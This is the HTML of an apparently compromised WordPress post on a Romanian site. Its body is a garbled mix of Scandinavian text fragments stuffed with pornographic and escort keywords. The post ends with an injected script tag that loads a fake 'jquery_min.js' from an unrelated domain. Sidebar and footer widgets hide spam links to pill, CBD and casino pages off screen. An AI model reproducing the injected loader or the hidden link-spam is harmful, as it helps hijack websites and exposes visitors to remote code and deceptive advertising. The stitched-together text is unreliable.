href="https://uptodownapk.org/tag/ioo-mhilii-mino/">connect on social media</a> Art.nr: balsamico Nicolas Vahe På lager 119,- Informasjon SUPERTILBUD! Hvor mye en gjenlevende ektefelle kan arve avhenger av hvorvidt den avdøde hadde barn, og om foreldrene og søsken var i live da vedkommende døde. Om vi lukkast, kan det vere sjansen vi har venta på: – Å få gjennomslag for at kommunar skal vere instruert til å tilby alle ungdommar i alle lokalsamfunn opne møteplassar kor det er ungdomsarbeidarar og aktivitetsutstyr på innsida. Trailer [/two_third] [one_third_last] Propagandakrig <a
href="https://cuongphat.com.vn/access.php?2mhmhmfrhe.html">read the news</a> Dokumentar, Drama Nasjonalitet: Finland/Danmark/Norge Produksjon: Piraya, 2016 Spille­tid: 152 minutter Språk: Engelsk, Russisk (Engelsk undertekst) Regi: Andrei Nekrasov Med: Andrei Nekrasov, Bill Browder, Evgeniy Lunchenko, Gennadii Popenko, Ekaterina Bashkina, Alexander Berezhok m.fl. [/one_third_last]  Det blir også motivert til improvisasjon, noe som mange synes er veldig spennende og ikke minst barrierebrytende. Følgen bliver, at Bacchus’ tro tilbedere i strakt <a
href="https://sman1pangalengan.sch.id/billiga-apotek-pa-natet-sildigra-till-salu-billigt-palitlig-snabb-och-saker/">sign</a> styrter af sted efter de ærefulde grader, som disse fordele er knyttet til. For å komme igang: exploited college girl avsugning Les gjennom vedlagte veileder for helsepersonell og bekreft skriflig eller muntlig til meg at dette er forstått. Onsdag skulle de debutere som en trio i porn streaming gamle pornofilmer mellom Alvdal og Tynset, men Tveråen, som skulle gå på linja, måtte melde avbud. I musikkbransjen snakker man nå gjerne om en norsk “gullalder”, der produsenter, DJs og artister slår igjennom nasjonalt og internasjonalt som aldri før. Pris: Pakken koster kun kr. 380,- + mva Opplæringspakken inneholder: * En MiniAnne øvingsdukke * En instruksjons DVD * En repetisjons folder * En papp telefon * Renseduk og ekstra lunger  Men saasom alle Kong Frideriks saavel skrevne Breve som Forordninger, ere udi det Aar 1654 daterede enten til Flensborg eller Koldinghuus, de derimod som henhøre til det Aar 1652 ere daterede udi Kiøbenhavn, er det sikkerst at henføre den Kiøbenhavnske Pest til 1654. Unngå at hunden snuser mye i grøfta hvor andre hunder har vært. Avstandsmåler med bluetooth kr 4.490,00 Beskrivelse Beskrivelse Nye Leica DISTO™ D510 står for lett og uanstrengt utendørs avstandsmåling. Her oppførte vi 2 stk. tomannsboliger på ca. 151 kvm. Her kan du feire bryllup, bursdag eller hvilken som helst type sammenkomster.</p><h3>Løs fitte halden sex annonse gratis pornosider sex i det fri kongsberg</h3><p>Rekruttering til faget – Dette er en del av satsningen på rekruttering til faget og ikke minst thai massage trondheim porrvideo å gi elevene en rakettstart på karrieren. Fra våre samarbeidspartnere innenfor forsikring tilbyr vi også meget gunstige forsikringsløsninger! Sikker og enkel å håndtere Sikker og enkel å håndtere Støynivå som et klimaanlegg Koble opp og overvåk ditt utstyr &#8211; analyser dine data Få mest mulig ut av ditt utstyr med vår IOT løsning. Disse ungdommene har behov for konkret hjelp, noe ikke alle får, sier hun til VG. Dette gjør du med nettsøknad (husk MinID). At lyden i vår bevissthet er en sann representasjon av det fysiske der ute. FV210 fra Glåmlia til Brandval bru. Berlin Dungeon ligger mellom Hackescher Markt og Alexanderplatz. Les mer varenummer: Servicekit_F70A 71 Yamaha F70AETL Servicekit inkluderer følgende: 4 x NGK plugger 1 x Impeller kit 1 x Olje filter 1 x Bensin filter 5 Liter&#8230; FAKTA: Leiekontrakt med Varnaveien 43 ANS Pris: 216.000,- pr år Felleskost: 0,25 % av årsomsetning eksklusive merverdiavgift Størrelse: 229,6 m2 Pluss felles arealet Total: 275,5 m2 FORRETNINGSIDEEN Rompuben er et folkelig møtested for både bespisning og drikke i hyggelig lag. Inger Johanne Mørland Svendsen (detaljer utelatt). 3093. Ta kontakt for mer informasjon om de utallige fordelene med denne teknologien  En slik ekspansjonstank må ha årlig service for å sikre at den fungerer etter hensikten. Ofte er man ikke klar over gnissingen og bitingen selv. Tilleggsinformasjon Produktomtaler Tilleggsinformasjon Tilleggsinformasjon Produktomtaler Bli den første som omtaler dette produktet Skriv din egen omtale You&#8217;re reviewing: Maxwood Ek Naturvit Sammendrag av omtalen Hva heter du? Eksempler er: HAZID, grovanalyser, QRA, barriereanalyser, feiltrær, hendelsestrær, FMECA, ROS-analyser, norsk sex RAMS-analyser, SJA, m.m. Tre etasjer koblet sammen med ny intern trapp, som et sentralt maskineri som server kontorfunksjoner på de ulike nivåene. With over 25 years of combined experience we have w orked with an array of international clients such as COCA COLA | GUGGENHEIM | PHILIPS | VOLKSWAGEN | STAR WARS | MUBADALA | ETIHAD AIRWAYS | LONDON DAIRY | LIPTON | RJC RESPONSIBLE JEWELLERY COUNCIL | SPRITE | NORDVIK INTERIORS | MINISTRY OF TOURISM | to name a few WE DESIGN SOLUTIONS AND BUILD BRANDS THAT TELL STORIES. Mye av det ofte låne basert kapital på neste generasjons regning. Fantastiske tilbakemeldinger og verdens beste reklame for klubben vår! .og her er noen av de flotte reaksjonene fra de som har vært med på våre kurs/treninger : «Super fornøyde med hva vi ha fått til på så kort tid. Selskapet forvaltes etter lov om borettslag. Skriv porn torrent vintage porn videos namn og fødselsnummer på dei kontingenten gjeld. Gliomer utvikler seg som følge av avvikende, ukontrollerbar cellevekst, oftest fra det vevet som støtter og gir næring til nervene, glialcellene (fra gresk, “lim”). Pilarene foran bibliotekets glassfasade mot havna fikk anmelderen i The Guardian til å tenke på empire-børsen i St. Petersburg (1811) slik dens søylerekke speiler seg i Neva. Arbeidsgiveren kan saksøkes på grunnlag av § 2-1 og arbeidstakeren kan saksøkes på grunnlag av den ulovfestede skyldregelen. ” RoomSketcher er en rask, morsom og meget profesjonell måte å visualisere det nye oppussingsprosjektet, din nye leilighet eller en prosjektert bolig. Og man kan ikkje ha utgangspunktet i: «Tala skal ned». Hva liker du av norsk rap i dag? Nettløsninger Vi hjelper deg med nettsider tilpasset mobil, og implementerer funksjoner skreddersydd til din industri og brukergruppe. Bø,f 1950,g med Bo Hansen 5.5.2.1. Kasper Bø Hansen,f 1976 5.5.2.2. Jul Bø Hansen,f 1982 5.6. Ruth Nilsd. Årets vinner av Grønn Innovasjonspris 2019 Oct 19, 2019 | Nyheter Vi har det siste året deltatt i et prosjekt for BKK Varme der vi har sett på hvordan vi kan predikere varmebehovet i BKK sitt fjernvarmenett. Lang måleenhet med teleskop på opp til 300mm porn streaming gamle pornofilmer instrumentet porn streaming norsk russe porno velegnet sexmovie free cartoon sex sugar daddy porn bli eskorte privat sexdates å måle kanaler. Materiale: cashmere, viskos, ealstan och polybutylen Lengde: Överdel: 50 cm Underdel: 106 cm Artikelnummer: SET-BORN-TO-CHILL På lager: leveringstid 3-5 virkedager  Så selv om det er egg i oppskrifta under, så kan den fint droppes uten at det gjør noe. Møtet 5. desember er derfor starten på en nasjonal «høringsrunde» om hvordan fremtidens GMO-er bør reguleres og vi inviterer alle til å komme med innspill.» Møtet arrangeres 05.12 17, kl 10-11.30. Det er gratis, men påmelding kreves. I Starter-butikkene er det ikke mulig å legge til sideelementet Tekst (HTML), men Facebookboksen sexmovie free cartoon sex sugar daddy porn bli eskorte privat sexdates også legges til i f.eks. startsidens innhold under Innhold/kategorier ><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p></div><footer
class="entry-footer"><div
class="entry-footer-right"></div>
<span
class="cat-links">Posted in: <a
href="https://arongalanton.ro/category/fara-categorie/" rel="category tag">Fără categorie</a>
</span></footer></article><nav
class="navigation post-navigation" role="navigation" aria-label="Articole"><h2 class="screen-reader-text">Navigare în articole</h2><div
class="nav-links"><div
class="nav-previous"><a
href="https://arongalanton.ro/2022/11/07/rocco-og-russen-video-erotisk-novelle-anal-young-lesbian-porn-norsk-porno-skuespiller/" rel="prev">&larr; Rocco og russen video erotisk novelle anal &#8211; young lesbian porn norsk porno skuespiller</a></div><div
class="nav-next"><a
href="https://arongalanton.ro/2022/11/07/gratis-sexvideoer-bondage-tape-eskorte-buskerud-sex-tjenester/" rel="next">Gratis sexvideoer bondage tape eskorte buskerud sex tjenester &rarr;</a></div></div></nav></main></div><div
id="secondary" class="widget-area" role="complementary"><aside
id="search-2" class="widget widget_search"><form
role="search" method="get" class="search-form" action="https://arongalanton.ro/">
<label>
<span
class="screen-reader-text">Caută după:</span>
<input
type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Caută" /></form></aside><aside
id="custom_html-2" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="overflow:hidden;height:1px;"><p> <a
href="https://angono.gov.ph/CRqpressureTIO/117-over-81-blood-pressure/">117 over 81 blood pressure</a>
<a
href="https://angono.gov.ph/oNRpressureKgL/blood-pressure-chart-low-normal-high-reading-by-age/">blood pressure chart low normal high reading by age</a>
<a
href="https://angono.gov.ph/XAWpressureEUE/can-thyroid-raise-blood-pressure/">can thyroid raise blood pressure</a>
<a
href="https://angono.gov.ph/yhIqpressureKQKJ/can-walnuts-lower-blood-pressure/">can walnuts lower blood pressure</a>
<a
href="https://angono.gov.ph/HWBspressureVmzd/celery-juice-blood-pressure/">celery juice blood pressure</a>
<a
href="https://angono.gov.ph/auPpressureMTP/does-mirtazapine-cause-low-blood-pressure/">does mirtazapine cause low blood pressure</a>
<a
href="https://angono.gov.ph/NNUPpressureGlvV/how-diuretics-work-for-hypertension/">how diuretics work for hypertension</a>
<a
href="https://angono.gov.ph/sPxlpressurediiL/how-do-dogs-lower-blood-pressure/">how do dogs lower blood pressure</a>
<a
href="https://angono.gov.ph/zMIspressureDxOt/lower-your-diastolic-blood-pressure/">lower your diastolic blood pressure</a>
<a
href="https://angono.gov.ph/UAEpressurekNA/what-is-nephrology-and-hypertension/">what is nephrology and hypertension</a>
<a
href="https://angono.gov.ph/hTwmaleUjP/best-pill-to-have-sex/">best pill to have sex</a>
<a
href="https://angono.gov.ph/IGdmmaleoULT/do-male-enhancement-pills-actually-work/">do male enhancement pills actually work</a>
<a
href="https://angono.gov.ph/BttPmalekdZx/erect-penis-ready-for-sex/">erect penis ready for sex</a>
<a
href="https://angono.gov.ph/UevmenRGV/free-bluechew/">free bluechew</a>
<a
href="https://angono.gov.ph/YphSmalenevI/gold-lion-gummy-review/">gold lion gummy review</a>
<a
href="https://angono.gov.ph/TRmmalePDp/hanging-for-penis-enlargement/">hanging for penis enlargement</a>
<a
href="https://angono.gov.ph/fNPmenYub/large-penis-extender/">large penis extender</a>
<a
href="https://angono.gov.ph/cicmenCCX/male-libido-supplements/">male libido supplements</a>
<a
href="https://angono.gov.ph/uOzgmaleIPAI/male-models-with-color-enhancing-contacts/">male models with color enhancing contacts</a>
<a
href="https://angono.gov.ph/QTkmaleqgD/my-erect-penis-is-4-in-long/">my erect penis is 4 in long</a>
<a
href="https://angono.gov.ph/hSLmencRq/penis-enlargement-frequency/">penis enlargement frequency</a>
<a
href="https://angono.gov.ph/UuTmenQpd/shark-cock/">shark cock</a>
<a
href="https://angono.gov.ph/sHumengCZ/stamina-supplements/">stamina supplements</a>
<a
href="https://angono.gov.ph/KTFmaleiMB/tommy-lee-penis-enlargement/">tommy lee penis enlargement</a>
<a
href="https://angono.gov.ph/dEKmaleXey/v-man-male-enhancement-pill/">v man male enhancement pill</a>
<a
href="https://angono.gov.ph/lCGmaleLiA/viagra-for-women-cvs/">viagra for women cvs</a>
<a
href="https://angono.gov.ph/QXlmaleUvg/vitality-pills-little-dicks-big4-inch/">vitality pills little dicks big4 inch</a>
<a
href="https://angono.gov.ph/yjPImaleOrwy/was-john-bobbitt-s-penis-erect-when-cut/">was john bobbitt s penis erect when cut</a>
<a
href="https://angono.gov.ph/BneSmaleGdqJ/what-helps-keep-the-penis-erection/">what helps keep the penis erection</a>
<a
href="https://angono.gov.ph/qezmalevnB/what-s-the-best-male-enhancement-pill-yahoo-answers-2023/">what s the best male enhancement pill yahoo answers 2023</a>
<a
href="https://angono.gov.ph/JMlucbdcxpt/4oz-full-spectrum-cbd-oil/">4oz full spectrum cbd oil</a>
<a
href="https://angono.gov.ph/LrNRcbddbWb/best-cbd-oil-lab-tested/">best cbd oil lab tested</a>
<a
href="https://angono.gov.ph/lvwdcbdlYLF/best-cbd-oil-products-in-canada/">best cbd oil products in canada</a>
<a
href="https://angono.gov.ph/PALzcbdKpoi/blush-s-balance-cbd-gummies/">blush s balance cbd gummies</a>
<a
href="https://angono.gov.ph/bSNcbdnTr/can-cbd-oil-help-quit-nicotine/">can cbd oil help quit nicotine</a>
<a
href="https://angono.gov.ph/FXTdcbdwVfj/can-you-put-pure-cbd-oil-in-a-vape/">can you put pure cbd oil in a vape</a>
<a
href="https://angono.gov.ph/XGlcbdoilZlE/cbd-oil-fda/">cbd oil fda</a>
<a
href="https://angono.gov.ph/tMWbcbdpIOO/cbd-oil-tinctures-for-sleep/">cbd oil tinctures for sleep</a>
<a
href="https://angono.gov.ph/ihJYcbdZSfQ/does-bill-maher-own-a-cbd-oil-company/">does bill maher own a cbd oil company</a>
<a
href="https://angono.gov.ph/fHzVcbdOTQu/family-video-cbd-gummies-price/">family video cbd gummies price</a>
<a
href="https://angono.gov.ph/eApRcbdzhVi/how-to-use-cbd-oils-at-home/">how to use cbd oils at home</a>
<a
href="https://angono.gov.ph/KpbcbdnQh/is-cbd-oil-legal-in-ohio-dec-2023/">is cbd oil legal in ohio dec 2023</a>
<a
href="https://angono.gov.ph/lWbncbdwTsr/jimmy-buffett-cbd-gummies-website/">jimmy buffett cbd gummies website</a>
<a
href="https://angono.gov.ph/seXcbdOoL/moon-babies-cbd-gummies/">moon babies cbd gummies</a>
<a
href="https://angono.gov.ph/uACcbdeln/natures-stimulant-cbd-gummies-reviews/">natures stimulant cbd gummies reviews</a>
<a
href="https://angono.gov.ph/jNYkcbdHrEm/oprah-winfrey-and-cbd-gummies/">oprah winfrey and cbd gummies</a>
<a
href="https://angono.gov.ph/oxkcbdKOu/what-is-a-certificate-of-analysis-for-cbd/">what is a certificate of analysis for cbd</a>
<a
href="https://angono.gov.ph/caUcbdviV/what-is-the-highest-percentage-cbd-oil-available/">what is the highest percentage cbd oil available</a>
<a
href="https://angono.gov.ph/xbjMketonQWQ/alli-weight-loss-pills-in-pakistan/">alli weight loss pills in pakistan</a>
<a
href="https://angono.gov.ph/cdPketobeL/as-seem-on-shark-tank-keto/">as seem on shark tank keto</a>
<a
href="https://angono.gov.ph/nwZketotzn/birthday-cake-on-keto-diet/">birthday cake on keto diet</a>
<a
href="https://angono.gov.ph/uLVSketolJDl/can-weight-loss-pills-affect-pregnancy/">can weight loss pills affect pregnancy</a>
<a
href="https://angono.gov.ph/AKbbketoTPKB/is-1-pound-a-week-weight-loss-good/">is 1 pound a week weight loss good</a>
<a
href="https://angono.gov.ph/vxWbketoaHAW/is-oatmeal-good-to-eat-for-weight-loss/">is oatmeal good to eat for weight loss</a>
<a
href="https://angono.gov.ph/IJJKketoByCx/keto-diet-can-i-drink-diet-coke/">keto diet can i drink diet coke</a>
<a
href="https://angono.gov.ph/MLKeketofhWF/seven-days-miracle-capsule-slimming-weight-loss-diet-pills/">seven days miracle capsule slimming weight loss diet pills</a>
<a
href="https://angono.gov.ph/fTLketoGaE/was-keto-plus-diet-on-shark-tank/">was keto plus diet on shark tank</a>
<a
href="https://angono.gov.ph/GXwketogBf/what-is-the-main-ingredient-in-weight-loss-pills/">what is the main ingredient in weight loss pills</a>
<a
href="https://angono.gov.ph/GIdxketokXXG/will-keto-diet-lower-blood-sugar/">will keto diet lower blood sugar</a>
<a
href="https://angono.gov.ph/hfqBdiabetesXTPl/black-toe-diabetes/">black toe diabetes</a>
<a
href="https://angono.gov.ph/wWLsugarMFH/blood-sugar-121-non-fasting/">blood sugar 121 non fasting</a>
<a
href="https://angono.gov.ph/ciCAsugareGEh/blood-sugar-diabetes-type-2/">blood sugar diabetes type 2</a>
<a
href="https://angono.gov.ph/kAQsugardyL/can-d-mannose-raise-blood-sugar/">can d mannose raise blood sugar</a>
<a
href="https://angono.gov.ph/astsugarAFE/can-lidocaine-patch-raise-blood-sugar/">can lidocaine patch raise blood sugar</a>
<a
href="https://angono.gov.ph/qTQsugarPGd/how-high-should-blood-sugar-spike-after-eating/">how high should blood sugar spike after eating</a>
<a
href="https://angono.gov.ph/luksugarbdD/how-to-lower-fasting-blood-sugar-in-gestational-diabetes/">how to lower fasting blood sugar in gestational diabetes</a>
<a
href="https://angono.gov.ph/HpEsugarqCU/is-119-blood-sugar-high/">is 119 blood sugar high</a>
<a
href="https://angono.gov.ph/mZLsugarqix/is-blood-sugar-and-blood-pressure-the-same-thing/">is blood sugar and blood pressure the same thing</a>
<a
href="https://angono.gov.ph/xIYsugarWtV/is-cantaloupe-good-for-diabetes-2/">is cantaloupe good for diabetes 2</a>
<a
href="https://angono.gov.ph/CcpsugarNsc/ketoacidosis-type-1-diabetes/">ketoacidosis type 1 diabetes</a>
<a
href="https://angono.gov.ph/cKAsugarjDz/symptoms-of-diabetes-type-one/">symptoms of diabetes type one</a>
<a
href="https://angono.gov.ph/kqcsugarCrW/type-2-diabetes-vs-1/">type 2 diabetes vs 1</a>
<a
href="https://angono.gov.ph/PDPsugarGGq/what-can-u-do-to-lower-blood-sugar/">what can u do to lower blood sugar</a>
<a
href="https://angono.gov.ph/FjOpsugarrCIs/what-is-the-best-supplement-for-lowering-blood-sugar/">what is the best supplement for lowering blood sugar</a>
<a
href="https://angono.gov.ph/EbysugarUua/what-is-the-lowest-safe-blood-sugar-level/">what is the lowest safe blood sugar level</a>
<a
href="https://angono.gov.ph/ulEsugarKDJ/what-should-be-random-blood-sugar/">what should be random blood sugar</a></p></div></div></aside><aside
id="recent-posts-2" class="widget widget_recent_entries"><h4 class="widget-title">Articole recente</h4><ul><li>
<a
href="https://arongalanton.ro/2023/09/28/why-play-free-slots-online/">Why Play Free Slots Online?</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/discover-the-best-free-slot-machines-on-the-internet/">Discover The Best Free Slot Machines On The Internet</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-claim-a-free-online-spin-slots-bonus-any-casino/">How to claim a free Online Spin Slots Bonus Any Casino</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-play-for-free-online-slots/">How to Play for free online slots</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-win-big-at-real-money-slots/">How to Win Big at Real Money Slots</a></li></ul></aside><aside
id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Comentarii recente</h4><ul
id="recentcomments"><li
class="recentcomments"><span
class="comment-author-link"><a
href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Un comentator WordPress</a></span> la <a
href="https://arongalanton.ro/2020/08/19/salut-lume/#comment-1">Salut lume!</a></li></ul></aside><aside
id="custom_html-9" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-15" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-21" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div><footer
id="colophon" class="site-footer"><div
class="site-footer-inner"><div
class="footer-widget-area columns-3"><div
class="footer-widget"><aside
id="custom_html-4" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="position: absolute; left: -65596px;"><h2>Qual è il miglior casinò online Admiralyes con denaro reale?</h2><p>Il miglior casinò online per soldi veri può variare a seconda del tipo di gioco che preferite e delle caratteristiche che ritenete importanti. Se state cercando un casinò online con admiralyes <a
href="https://pantip.com/profile/7461521">https://pantip.com/profile/7461521</a> offerte di bonus e promozioni imbattibili, allora non cercate oltre Admiralyes Casino. Con la sua enorme selezione di giochi, i generosi bonus e gli incentivi promozionali, Admiralyes Casino è uno dei migliori siti per il gioco con denaro reale.</p></div></div></aside><aside
id="custom_html-10" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-16" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-22" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-5" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-11" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-17" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-8" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-14" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-20" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div></div></footer><div
class="site-info-wrapper"><div
class="site-info"><div
class="site-info-inner"><nav
class="footer-menu"><div
class="menu-footer-menu-container"><ul
id="menu-footer-menu" class="menu"><li
id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a
href="https://arongalanton.ro/politica-cookies/">POLITICA COOKIES</a></li><li
id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a
href="https://arongalanton.ro/politica-de-confidentialitate-2/">POLITICA DE CONFIDENȚIALITATE</a></li><li
id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li></ul></div></nav><div
class="site-info-text">Copyright © 2021 www.arongalanton.ro</div></div></div></div></div><div
id="cookie-law-info-bar" data-nosnippet="true"><span><div
class="cli-bar-container cli-style-v2"><div
class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “OK”, you consent to the use of <a
href="http://arongalanton.ro/politica-cookies" />ALL the cookies.</a></div><div
class="cli-bar-btn_container"><a
role='button' tabindex='0' class="cli_settings_button" style="margin:0px 10px 0px 5px;" >Cookie settings</a><a
role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">OK</a></div></div></span></div><div
id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span
id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div
class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div
class="cli-modal-dialog" role="document"><div
class="cli-modal-content cli-bar-popup">
<button
type="button" class="cli-modal-close" id="cliModalClose">
<svg
class="" viewBox="0 0 24 24"><path
d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path
d="M0 0h24v24h-24z" fill="none"></path></svg>
<span
class="wt-cli-sr-only">Închide</span>
</button><div
class="cli-modal-body"><div
class="cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-privacy-overview"><h4>Privacy Overview</h4><div
class="cli-privacy-content"><div
class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a
class="cli-privacy-readmore"  aria-label="Arată mai mult" tabindex="0" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a></div></div><div
class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div
class="wt-cli-necessary-checkbox">
<input
type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label
class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span
class="cli-necessary-caption">Întotdeauna activate</span></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="necessary"><p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p></div></div></div><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div
class="cli-switch">
<input
type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
<label
for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span
class="wt-cli-sr-only">Non-necessary</span></label></div></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="non-necessary"><p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p></div></div></div></div></div></div></div><div
class="cli-modal-footer"><div
class="wt-cli-element cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-tab-footer wt-cli-privacy-overview-actions">
<a
id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a></div></div></div></div></div></div></div></div><div
class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div
class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div
id="wpfront-scroll-top-container">
<img
src="https://arongalanton.ro/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="" /></div> <script type="text/javascript">function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":40,"button_height":40,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":!1,"auto_hide":!1,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0})}else{setTimeout(wpfront_scroll_top_init,100)}}
wpfront_scroll_top_init()</script>  <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <link
rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,300;0,400;0,700&family=Playfair+Display:ital,wght@0,300;0,400;0,700&display=swap" media="all"></body></html>